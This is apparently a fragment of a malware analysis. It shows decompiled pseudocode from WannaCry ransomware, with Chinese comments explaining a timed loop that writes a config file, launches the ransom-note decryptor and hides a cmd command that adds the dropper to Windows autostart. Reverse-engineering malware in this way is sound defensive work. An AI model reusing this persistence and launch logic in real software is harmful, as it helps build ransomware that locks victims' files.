 void __stdcall __noreturn sub_10004990(LPVOID lpThreadParameter)
{
  int v1; // esi
  CHAR Buffer; // [esp+10h] [ebp-208h] BYREF
  char v3[516]; // [esp+11h] [ebp-207h] BYREF
  __int16 v4; // [esp+215h] [ebp-3h]
  char v5; // [esp+217h] [ebp-1h]

  while ( 1 )
  {
    if ( time(0) >= (int)Time && dword_1000DCE0 > 0 )// 获取当前系统时间并作比较
    {
      v1 = 0;
      if ( !Time )
      {
        v1 = 1;
        Time = (__time32_t *)time(0);
        WriteOrReadFile(&dword_1000D958, 0);    // 写入文件c.wnry
      }
      sub_10004890();                           // 创建进程启动taskse.exe和@WanaDecryptor@.exe
      if ( v1 )
      {
        Buffer = byte_1000DD98;
        memset(v3, 0, sizeof(v3));
        v4 = 0;
        v5 = 0;
        GetFullPathNameA(aTaskscheExe, 0x208u, &Buffer, 0);// 获取tasksche.exe的完整路径
        sub_100047F0(&Buffer);                  // 以隐藏的方式执行cmd命令并将tasksche.exe添加至自启项中
      }
    }
    Sleep(0x7530u);
  }